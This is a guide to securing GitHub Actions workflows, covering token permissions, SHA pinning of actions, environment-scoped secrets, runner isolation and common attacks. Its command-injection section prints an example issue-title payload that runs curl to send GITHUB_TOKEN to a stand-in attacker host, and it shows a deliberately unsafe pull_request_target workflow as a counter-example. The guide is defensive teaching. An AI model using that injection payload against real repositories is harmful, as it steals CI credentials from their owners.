

A badly configured GitHub Actions workflow can exfiltrate every one of your secrets, inject malicious code into your artefacts, or compromise your production environments. CI/CD pipelines have become the number one attack vector on the software supply chain.
This page gathers the security good practices for your GitHub Actions workflows. It complements the general GitHub Actions guide and opens the section: permissions, pinning, secrets, runners, then the dedicated pages for each attack and each scanner.
Why pipelines are a priority target
A CI/CD pipeline holds privileged access:
| Access | Risk if compromised |
|---|---|
| Secrets (tokens, credentials) | Exfiltration, access to third-party systems |
| Source code | Backdoors injected |
| Artefacts (images, binaries) | Malware distributed |
| Environments (staging, production) | Malicious code deployed |
| Registries (Docker Hub, npm) | Compromised versions published |
The tj-actions/changed-files attack of March 2025 showed that one compromised action can exfiltrate the secrets of thousands of repositories within hours.
The principle of least privilege
The principle of least privilege means granting only the permissions strictly needed to perform a task. It is a pillar of security: if a component is compromised, the damage stays limited to what it was allowed to do.
How GitHub Actions handles permissions
Every workflow runs with a GITHUB_TOKEN generated automatically. That
token talks to the GitHub API (cloning the repository, opening issues,
publishing packages, and so on).
By default, the permissions of that token depend on the repository configuration:
- Repositories created after February 2023: restricted permissions
(
contents: readandmetadata: readonly) - Older repositories: broad permissions by default (read AND write on most scopes)
The problem? Many existing repositories still hold broad default permissions. A workflow that only needs to read the code ends up able to modify files, create releases, or publish packages.
Check your repository settings

Under Settings > Actions > General > Workflow permissions, check that the "Read repository contents and packages permissions" option is selected. That forces minimal default permissions.
Permissions at the workflow level
Even with restrictive settings on the repository, always declare the permissions explicitly in your workflows. That documents the real needs and protects you against an accidental change of the repository settings:
name: Build and Test
# Default permissions for the whole workflowpermissions:  contents: read  # Read the code only
on:  push:    branches: [main]
jobs:  build:    runs-on: ubuntu-24.04    steps:      - uses: actions/checkout@3d3c42e5aac5ba805825da76410c181273ba90b1 # v7.0.1      - run: npm ci && npm test
Permissions per job
For complex workflows with several jobs and different needs, you can refine the
permissions on each job. The test job only needs to read the code, whereas
publish must be able to write to GitHub Packages:
jobs:  test:    runs-on: ubuntu-24.04    permissions:      contents: read    steps:      - uses: actions/checkout@3d3c42e5aac5ba805825da76410c181273ba90b1 # v7.0.1      - run: npm test
  publish:    needs: test    runs-on: ubuntu-24.04    permissions:      contents: read      packages: write  # For this job only    steps:      - uses: actions/checkout@3d3c42e5aac5ba805825da76410c181273ba90b1 # v7.0.1      - run: npm publish
If the test job were compromised (through a malicious dependency, for
instance), the attacker could not publish a package: it does not hold the
packages: write permission.
Understanding the available permissions
GitHub Actions offers about ten permissions, each controlling access to a part of the GitHub API. Here are the most common ones and their risk level:
| Permission | Use | Risk if abused |
|---|---|---|
contents: read | Clone the repository | Low |
contents: write | Push, create releases | Code injection |
packages: write | Publish to GitHub Packages | Malware distribution |
actions: write | Modify the workflows | Persistence |
id-token: write | OIDC for cloud providers | Infrastructure access |
security-events: write | Upload SARIF | Hiding alerts |
An attack vector
Never use permissions: write-all. A workflow holding every permission can
modify its own code, create malicious releases, and persist inside the
repository.
Scorecard Token-Permissions: workflow level versus job level
OpenSSF Scorecard audits the
security of your repositories and includes a Token-Permissions check
verifying that your workflows respect least privilege. That check is very
strict: it requires write permissions to be declared at the job level,
not at the workflow level.
Why that distinction?
- Workflow-level permissions: they apply to every job of the workflow
- Job-level permissions: they apply only to the job concerned
If a job is compromised, only its permissions are exposed. With workflow-level permissions, every job inherits the same rights, even those that do not need them.
❌ Scorecard score: 0/10 (write permissions at the workflow level)
name: Build and Publish
permissions:  contents: read  packages: write      # ⚠️ Every job holds packages:write  id-token: write
jobs:  test:    runs-on: ubuntu-24.04    steps:      - uses: actions/checkout@11bd71901bbe5b1630ceea73d27597364c9af683 # v4.2.2      - run: npm test
  publish:    needs: test    runs-on: ubuntu-24.04    steps:      - uses: actions/checkout@11bd71901bbe5b1630ceea73d27597364c9af683 # v4.2.2      - run: npm publish
✅ Scorecard score: 10/10 (minimal permissions plus write at the job level)
name: Build and Publish
# Minimal permissions at the workflow levelpermissions:  contents: read
jobs:  test:    runs-on: ubuntu-24.04    # No extra permission needed    permissions:      contents: read    steps:      - uses: actions/checkout@3d3c42e5aac5ba805825da76410c181273ba90b1 # v7.0.1      - run: npm test
  publish:    needs: test    runs-on: ubuntu-24.04    # Write permissions for this job only    permissions:      contents: read      packages: write      id-token: write    steps:      - uses: actions/checkout@3d3c42e5aac5ba805825da76410c181273ba90b1 # v7.0.1      - run: npm publish
A real case: devops-status-api
During a Scorecard audit, the Token-Permissions score sat at 0/10 despite
explicit permissions. The fix was to move packages: write and
security-events: write from the workflow level to the jobs that needed them:
| Before | After | Impact |
|---|---|---|
| Overall score: 7.4/10 | Overall score: 8.5/10 | +1.1 point |
| Token-Permissions: 0/10 | Token-Permissions: 10/10 | +10 points |
Check with Scorecard
Run Scorecard locally to find the permission problems:
scorecard --local . --checks Token-Permissions --show-detailsThe Warn: topLevel '...' permission set to 'write' lines point at the
permissions to move down to the job level.
Pinning third-party actions
Much of the power of GitHub Actions comes from its ecosystem of reusable actions. Rather than rewriting the logic to clone a repository, publish a Docker image or deploy to AWS, you use actions written by GitHub, by vendors, or by the community.
The problem? You run third-party code in your pipeline, with access to your secrets and your source code. That is exactly what supply chain attacks exploit.
How action versioning works
When you write actions/checkout@v4 after uses:, GitHub resolves that
reference like this:
- It looks for the
github.com/actions/checkoutrepository - It looks for the
v4Git tag - It downloads and runs the code matching that tag
The problem: a Git tag is mutable. The maintainer can move it to any commit at any time. That mechanism, convenient for receiving security fixes automatically, becomes an attack vector when the maintainer's account is compromised.
The problem with mutable tags
A tag such as @v4 can be repointed at any commit:
# ❌ Dangerous: a mutable tag- uses: actions/checkout@v4If the maintainer (or an attacker who compromised their account) changes the tag, your workflow will run different code without you knowing.
That is exactly what happened with the tj-actions/changed-files attack in March 2025: the attacker rewrote the existing tags to point at malicious code, instantly affecting every workflow using those tags.
The fix: pin to a SHA
A commit SHA (Secure Hash Algorithm) is a unique, immutable cryptographic fingerprint. Unlike a tag, nobody can change the content of a commit without changing its SHA:
# ✅ Secured: an immutable SHA- uses: actions/checkout@3d3c42e5aac5ba805825da76410c181273ba90b1 # v7.0.1Even if an attacker compromises the action's repository, your workflow keeps running exactly the code you reviewed.
The readability versus security trade-off
A SHA is less readable than a @v4 tag. To keep the traceability, add a comment
with the matching version:
- uses: actions/checkout@3d3c42e5aac5ba805825da76410c181273ba90b1 # v7.0.1Getting the SHA of an action
To retrieve the SHA matching a tag:
# Through the GitHub APIcurl -s https://api.github.com/repos/actions/checkout/commits/v4 | jq -r .sha
# Through the gh CLIgh api repos/actions/checkout/commits/v4 --jq .sha
The full procedure, including automation and keeping the SHAs current, is in Pinning actions by SHA.
Automating the pinning with StepSecurity
Converting every tag into a SHA by hand is tedious. StepSecurity offers several tools to automate that work.
Step 1: convert the tags into SHAs
Go to app.stepsecurity.io. Paste the content of your workflow YAML, and the tool produces a version with every tag converted into a SHA.
You can also use the CLI tool pin-github-action:
# Install the toolnpm install -g pin-github-action
# Convert a workflowpin-github-action .github/workflows/ci.yml
# The file is modified in place with the SHAs
Step 2: add Harden Runner (optional but recommended)
The harden-runner action watches what your workflow does while it runs. It detects outbound network connections, which is how you spot data exfiltration (an attacker sending your secrets to an external server).
Add it as the first step of every job:
name: Hardened Workflow
permissions:  contents: read
on:  push:    branches: [main]
jobs:  build:    runs-on: ubuntu-24.04    steps:      # MUST be the first step of the job      - name: Harden Runner        uses: step-security/harden-runner@bf7454d06d71f1098171f2acdf0cd4708d7b5920 # v2.20.0        with:          egress-policy: audit
      - uses: actions/checkout@3d3c42e5aac5ba805825da76410c181273ba90b1 # v7.0.1      - run: npm ci && npm test
Step 3: analyse the outbound connections
Once the workflow has run, open the StepSecurity dashboard (the link appears in the job logs). You will see every network connection made:
| Destination | Legitimate use |
|---|---|
github.com | Cloning the repository, GitHub API |
registry.npmjs.org | Downloading the npm dependencies |
objects.githubusercontent.com | Downloading releases |
If you see an unknown destination (evil-server.com, say), that is the sign of
a compromise.
Step 4: switch to blocking mode
Once the legitimate destinations are identified, switch to block mode to
prevent any unauthorised connection:
- name: Harden Runner uses: step-security/harden-runner@bf7454d06d71f1098171f2acdf0cd4708d7b5920 # v2.20.0 with: egress-policy: block allowed-endpoints: > github.com:443 registry.npmjs.org:443 objects.githubusercontent.com:443Any connection to a destination that is not listed fails the workflow. It is an effective protection against secret exfiltration, even when a third-party action is compromised.
Maintenance required
The block mode means maintaining the list of allowed endpoints. If you add a
new dependency that contacts a new domain, the workflow fails until you add it
to allowed-endpoints.
Managing secrets
Secrets are the sensitive values your workflows need: API tokens, database passwords, SSH keys, cloud credentials. They are the attackers' main target, because they open the door to your external systems.
GitHub Actions offers a built-in secret mechanism: you store the values in the
repository settings, and you reach them through ${{ secrets.NAME }}. GitHub
masks those values in the logs automatically (in theory).
But that mechanism has limits:
- Every workflow can reach every secret of the repository by default
- Logs can leak when you mishandle a secret
- No separation between environments (dev, staging, production)
Understanding the secret levels
GitHub offers three levels of secrets, from the broadest to the narrowest:
| Level | Scope | Use case |
|---|---|---|
| Organisation | Every repository of the organisation | Shared credentials (registry, cloud) |
| Repository | Every workflow of the repository | Project-specific secrets |
| Environment | One specific environment | Staging and production isolation |
For production, always use environment secrets.
Isolation by environment
GitHub environments create separate execution contexts, each with its own
secrets and protection rules. A job running in the staging environment has no
access to the production secrets.
To create an environment: Settings > Environments > New environment.
Then tie your jobs to an environment:
jobs:  deploy-staging:    runs-on: ubuntu-24.04    environment: staging  # Access to the staging secrets only    steps:      - run: deploy --token ${{ secrets.DEPLOY_TOKEN }}
  deploy-production:    needs: deploy-staging    runs-on: ubuntu-24.04    environment: production  # Different secrets, same variable name    steps:      - run: deploy --token ${{ secrets.DEPLOY_TOKEN }}
In that example, DEPLOY_TOKEN exists in both environments, with different
values. The staging token has no access to production, and the other way round.
Protecting the environments
Environments let you add guard rails before a deployment. Under Settings > Environments > [your environment], configure:
| Protection | Description | Production recommendation |
|---|---|---|
| Required reviewers | A human must approve | 1-2 reviewers |
| Wait timer | A delay before running | 5-15 minutes |
| Deployment branches | Allowed branches | main only |
The wait timer is particularly useful: if you spot a problem right after the merge, you have a few minutes to cancel the deployment.
Never expose secrets in the logs
GitHub masks secrets in the logs automatically, but that masking has limits. It only works when the exact value appears. If you manipulate the secret (base64 encoding, concatenation), the masking fails.
The golden rule: never pass a secret directly into a shell command.
# ❌ Dangerous: direct interpolation into the shell- run: echo "Token: ${{ secrets.API_TOKEN }}"
# ❌ Dangerous: the secret appears in the command (visible in debug logs)- run: curl -H "Authorization: Bearer ${{ secrets.API_TOKEN }}" https://api.example.com
# ✅ Go through an environment variable- run: curl -H "Authorization: Bearer $API_TOKEN" https://api.example.com  env:    API_TOKEN: ${{ secrets.API_TOKEN }}
With the correct method, the secret is injected into the process environment, not into the command line. It appears neither in the history nor in the debug logs.
Detecting exposed secrets
Despite every precaution, secrets can end up in the code (an unfortunate copy-paste, a config file committed by mistake). Add an automatic scan to your pipeline:
- name: Scan for secrets uses: gitleaks/gitleaks-action@e0c47f4f8be36e29cdc102c57e68cb5cbf0e8d1e # v3.0.0 env: GITHUB_TOKEN: ${{ secrets.GITHUB_TOKEN }}Gitleaks analyses the code and the commits looking for secret patterns (AWS tokens, API keys, passwords). The workflow fails when a secret is detected, blocking the merge.
Secured runners
A runner is the machine that executes your workflows. It is where your code is cloned, your tests run, your artefacts built. If that machine is compromised, the attacker has access to everything the workflow can do.
GitHub offers two runner types:
- GitHub-hosted: virtual machines managed by GitHub
- Self-hosted: machines you manage yourself
GitHub-hosted runners: the default choice
GitHub-hosted runners are ephemeral VMs, created for each job and destroyed immediately afterwards. That strong isolation is their main security advantage:
- Every job starts on a clean machine
- No persistence between runs
- No risk that a compromised job affects the next ones
It is the recommended choice for most use cases.
GitHub-hosted versus self-hosted runners
The line to read first is isolation, because it drives everything else. A runner hosted by GitHub starts from a fresh VM for every job: an exfiltrated secret does not survive. A self-hosted runner persists by default, so a compromised job can leave behind what it needs to contaminate the following ones, including those of other repositories.
| Aspect | GitHub-hosted | Self-hosted |
|---|---|---|
| Isolation | An ephemeral VM, destroyed after the job | Persistent by default |
| Cost | Included (with free limits) | Infrastructure to manage |
| Control | Limited | Total |
| Risk | Low (strong isolation) | High when misconfigured |
| Network | Public internet | Internal network access possible |
Why use self-hosted runners?
Despite the risks, self-hosted runners have legitimate use cases:
- Internal network access: deploying to servers not exposed to the internet
- Specific hardware: GPU, ARM architecture, large memory capacity
- Cost: for large volumes, it is often cheaper
- Compliance: some regulations require the code never to leave your infrastructure
Securing self-hosted runners
The main risk of self-hosted runners is persistence. If a malicious workflow runs, it can:
- Leave backdoors on the machine
- Steal credentials present on the disk
- Affect the following jobs running on the same runner
To mitigate those risks:
-
Ephemeral: destroy the runner after each job
Configure your runners to terminate after a single job. The
ephemerallabel is a convention, but your infrastructure is what must implement that behaviour:jobs:build:runs-on: [self-hosted, ephemeral] -
Isolated: one runner pool per environment
Do not mix dev and production runners. A compromised dev workflow must not be able to affect production. Create separate pools with distinct labels (
self-hosted-dev,self-hosted-prod). -
Restricted: limit the allowed repositories
In the organisation settings, configure which repositories may use which runners. A public repository should never have access to your self-hosted runners.
-
Watched: centralised logs and alerts
Send the runner logs to a SIEM. Configure alerts on abnormal behaviour: unusual network connections, suspicious process creation, system file modifications.
GARM: managing runners at scale
Managing ephemeral runners by hand is complex. GARM (GitHub Actions Runner Manager) automates the creation and destruction of runners on demand, with support for several cloud providers (AWS, Azure, GCP, OpenStack, LXD).
Protecting against the common attacks
Beyond permissions and secrets, some vulnerabilities are specific to the way GitHub Actions works. Here are the most common ones and how to protect yourself.
Command injection
This is the most frequent vulnerability. It happens when you insert user-controlled data straight into a shell command.
The problem: GitHub Actions uses the ${{ }} syntax for interpolation. That
interpolation happens before the shell runs, with no escaping:
# ❌ Vulnerable to injection- run: echo "Issue: ${{ github.event.issue.title }}"If an attacker opens an issue with this title:
"; curl https://evil.com/steal?token=$GITHUB_TOKEN #The command executed becomes:
echo "Issue: "; curl https://evil.com/steal?token=$GITHUB_TOKEN #"The attacker has just exfiltrated your GITHUB_TOKEN.
The fix: pass user data through environment variables. The shell then treats them as values, not as code:
# ✅ Secured: the value is escaped by the shell- run: echo "Issue: $ISSUE_TITLE" env: ISSUE_TITLE: ${{ github.event.issue.title }}That rule applies to every piece of user-controlled data: issue titles, branch names, commit messages, labels, pull request bodies, and so on.
Pull requests from forks
When somebody forks your repository and opens a pull request, their code runs in your pipeline. It is a classic attack vector: modify the workflow or the code to exfiltrate your secrets.
GitHub has two events for pull requests:
| Event | Access to secrets | Code executed |
|---|---|---|
pull_request | ❌ No (for forks) | The fork code |
pull_request_target | ✅ Yes | The target branch code |
pull_request_target is dangerous because it grants access to the secrets while
being able to run code modified by the fork (if you check out the pull request).
# ⚠️ Dangerous: access to secrets + fork codeon:  pull_request_target:    types: [opened, synchronize]
jobs:  build:    runs-on: ubuntu-24.04    steps:      - uses: actions/checkout@3d3c42e5aac5ba805825da76410c181273ba90b1 # v7.0.1        with:          ref: ${{ github.event.pull_request.head.sha }}  # Fork code!      - run: npm test  # Runs the malicious code with access to the secrets
The fix: use pull_request for fork pull requests. The secrets are then out
of reach, which limits the damage:
# ✅ Secured: no access to secrets for forkson: pull_request: types: [opened, synchronize]If you genuinely need pull_request_target (which is rare), never check out the
pull request code. The safe patterns are detailed in
Securing pull_request_target.
Workflow dispatch with inputs
The workflow_dispatch event triggers a workflow manually with parameters.
Those parameters are user inputs, and therefore potentially malicious.
Two essential protections:
- Limit the possible values with
type: choice - Restrict who can trigger it with an
ifcondition
on:  workflow_dispatch:    inputs:      environment:        description: 'Environment to deploy'        required: true        type: choice  # A closed list, no free text        options:          - staging          - production
jobs:  deploy:    # Only certain users can trigger it    if: contains('["alice", "bob", "deploy-bot"]', github.actor)    runs-on: ubuntu-24.04    steps:      # The input is safe because it is a choice, but good practice anyway      - run: deploy --env "$DEPLOY_ENV"        env:          DEPLOY_ENV: ${{ inputs.environment }}
The workflow security checklist
Before merging any workflow:
- Permissions declared explicitly and minimal
- Third-party actions pinned by SHA (no
@v1, no@latest) - Secrets isolated per environment
- No injection: inputs used through environment variables
- No
pull_request_targetwithout a compelling reason - Secret scanning (Gitleaks, TruffleHog) in the pipeline
- Code review of the workflow, like application code
The full checklist breaks each of those points down into concrete checks.
Recommended tools
| Tool | Use |
|---|---|
| actionlint | Workflow syntax, expressions, shell errors |
| zizmor | Static security audit of the workflows (41 rules) |
| poutine | Multi-platform scanner, organisation-wide audit |
| Plumber | GitLab CI and GitHub Actions posture, A-E score |
| Scorecard | Repository security posture audit |
| StepSecurity Harden Runner | Automatic hardening, exfiltration detection |
| GARM | Auto-scaled ephemeral runners |
Auditing your workflows with Scorecard
Scorecard analyses your repository and gives it a score from 0 to 10 on several security criteria. For the workflows, it checks:
- Token-Permissions:
writepermissions at the job level (not the workflow level) - Pinned-Dependencies: actions pinned by SHA
- Dangerous-Workflow: dangerous patterns (
pull_request_target, and others)
# A local auditscorecard --local . --format json | jq '.checks[] | {name, score}'
# Check Token-Permissions only, with detailsscorecard --local . --checks Token-Permissions --show-details
A realistic target: 8.0+ is excellent, 10.0 requires fuzzing.
Key points
-
Least privilege: explicit, minimal permissions, never
write-all -
Job-level permissions:
writeat the job level, not the workflow level (Scorecard Token-Permissions) -
SHA pinning: never trust mutable tags (
@v1,@latest) -
Secret isolation: separate environments, approval for production
-
Ephemeral runners: destroy the environment after each job
-
Input validation: treat every external input as potentially malicious
Next steps
- Supply chain attacks on GitHub Actions: the real cases behind each rule above.
- Pinning actions by SHA: the procedure, the tooling, and how to keep the SHAs current.
- Security checklist: the list to run over every workflow before merging.